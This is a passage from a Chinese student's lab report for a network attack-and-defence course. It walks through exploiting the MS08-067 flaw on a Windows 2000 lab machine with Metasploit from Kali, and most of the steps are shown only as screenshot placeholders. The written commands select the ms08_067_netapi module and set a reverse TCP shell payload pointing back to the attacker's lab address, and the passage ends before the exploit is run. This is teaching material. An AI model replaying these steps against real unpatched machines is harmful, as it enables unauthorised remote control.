20242909 2024-2025-2 《网络攻防实践》实践六报告

20242909 2024-2025-2 《网络攻防实践》实践六报告

1.实践内容

本次实验内容包括以下三个部分:

(1)动手实践Metasploit windows attacker

任务:在攻击机kali上使用metasploit软件对靶机win2k进行windows远程渗透统计实验

(2)取证分析实践:解码一次成功的NT系统破解攻击。

来自212.116.251.162的攻击者成功攻陷了一台由rfp部署的蜜罐主机172.16.1.106,(主机名为lab.wiretrip.net),要求提取并分析攻击的全部过程。

(3)团队对抗实践:windows系统远程渗透攻击和分析。

攻方使用metasploit选择漏洞进行攻击,获得控制权。

防守方使用wireshark监听获得的网络数据包,分析攻击过程,获取相关信息。

2.实践过程

2.1动手实践Metasploit windows attacker







启动靶机win2k和攻击机kali,查看到靶机ip地址为192.168.200.8,攻击机ip地址为192.168.200.7,测试二者之间的连通性正常



在kali中输入命令msfconsole启动工具



输入命令search ms08_067查看漏洞ms08_067的详细信息





输入命令exploit/windows/smb/ms08_067_netapi,然后输入命令show payloads显示可攻击载荷





输入命令show options查看攻击漏洞信息



输入命令set payload generic/shell_reverse_tcp设置攻击的载荷为tcp的反向连接,然后输入命令set LHOST 192.168.200.7设置渗透攻击的主机是kali,输入命令set RHOST 192.168.200.8设置渗透攻击的靶机Win2k

输入命令show options查看当前参数列表及其默认装置

